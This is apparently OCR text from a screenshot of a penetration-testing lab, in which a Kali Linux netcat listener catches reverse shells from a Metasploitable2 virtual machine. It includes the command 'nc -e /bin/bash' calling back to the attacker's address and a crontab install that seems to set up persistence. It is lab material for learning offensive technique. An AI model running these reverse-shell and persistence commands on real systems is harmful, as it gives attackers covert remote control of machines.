 Home
File System
Trash
sf_dirtycow...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnpn 4444
invalid local port n
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 33511
whoami
msfadmin
hostid
007f0101
exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 45901
Metasploitable2 [Running]
[ Wrote 2 lines ]
crontab: installing new crontab
msfadmin@metasploitable:~$  nc -e /bin/bash 192.168.56.102 4444 &
[2] 5043
[1]   Done                    nc -e /bin/bash 192.168.56.102 4444
msfadmin@metasploitable:~$
Left ⌘